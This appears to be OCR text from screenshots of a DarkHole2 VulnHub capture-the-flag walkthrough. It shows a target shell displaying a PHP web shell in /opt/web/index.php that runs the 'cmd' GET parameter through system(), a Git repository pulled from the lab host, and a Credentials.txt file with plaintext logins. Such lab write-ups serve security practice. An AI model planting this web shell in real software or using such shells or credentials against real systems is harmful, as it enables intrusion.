 Aplicaciones Lugares Sistema mar 4
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
jehad@darkhole:~$ cd /opt/web
jehad@darkhole:/opt/web$ ls
index.php
jehad@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}
?>
jehad@darkhole:/opt/web$
Parrot
Carpeta personal de
swordfish
Papelera
➜ Content ls && cd 192.168.153.131/ && ls -la
192.168.153.131
total 8
drwxr-xr-x 1 swordfish swordfish 66 jul 3 17:28 .
drwxr-xr-x 1 swordfish swordfish 70 jul 3 17:35 ..
drwxr-xr-x 1 swordfish swordfish 436 jul 3 14:56 .git
drwxr-xr-x 1 swordfish swordfish 76 jul 3 14:56 icons
-rw-r--r-- 1 swordfish swordfish 740 jul 3 14:56 index.html
-rw-r--r-- 1 swordfish swordfish 1026 jul 3 14:56 login.php
drwxr-xr-x 1 swordfish swordfish 70 jul 3 14:56 style
➜ 192.168.153.131 git:(master) ✗
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
[ línea 3/4 (75%), col 1/1 (100%), car 31/32 (96%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
Let's
Tilix: jehad@darkhole: /...
[Evidencia]